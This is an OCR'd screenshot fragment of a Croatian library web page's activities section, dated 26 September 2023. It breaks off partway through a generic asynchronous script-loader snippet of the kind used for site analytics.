
Knjižnica
,
Naše aktivnosti
By
Andreja Brkljačić Škrljac
26 rujna, 2023
;(function(f,i,u,w,s)
{w=f.createElement(i);s=f.getElementsByTagName(i)
[0];w.async=1;w.src=u;s.parentNode.insertBe